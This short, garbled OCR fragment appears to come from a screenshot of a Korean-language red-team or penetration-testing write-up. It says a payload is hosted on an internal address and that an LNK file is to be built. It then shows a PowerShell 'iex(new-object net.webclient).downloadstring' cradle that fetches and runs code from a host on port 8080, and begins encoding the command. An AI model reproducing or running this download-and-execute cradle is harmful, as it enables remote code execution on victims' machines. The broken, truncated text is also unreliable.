
`http://192.168.40.18
호스팅 되어 있다. 따라서 
LNK 파일을 만들어준다.

```

$command = 'iex(new-obje
net.webclient).download
82:8080/3XQSv3")'

$bytes = 
[System.Text.Encoding]:
$encodedCommand = 